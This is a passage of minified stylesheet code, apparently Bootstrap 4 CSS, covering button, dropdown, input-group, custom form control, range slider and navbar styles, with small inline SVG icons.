rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 0%;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid 